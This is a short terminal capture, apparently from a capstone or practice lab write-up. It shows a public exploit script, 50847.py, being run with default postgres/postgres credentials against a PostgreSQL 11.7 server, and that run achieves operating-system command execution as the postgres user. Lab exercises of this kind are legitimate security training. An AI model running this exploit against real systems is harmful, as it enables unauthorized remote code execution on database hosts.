 ┌──(kali㉿kali)-[~/capstone-labs/Nibbles]
└─$ python3 50847.py  --ip 192.168.239.47 --port 5437 --user postgres --password postgres -
-timeout 60 --command "whoami"
[+] Connecting to PostgreSQL Database on 192.168.239.47:5437
[+] Connection to Database established
[+] Checking PostgreSQL version
[+] PostgreSQL 11.7 is likely vulnerable
[+] Creating table _50110d6fd36e69d681873d5598fd598e
[+] Command executed
postgres
[+] Deleting table _50110d6fd36e69d681873d5598fd598e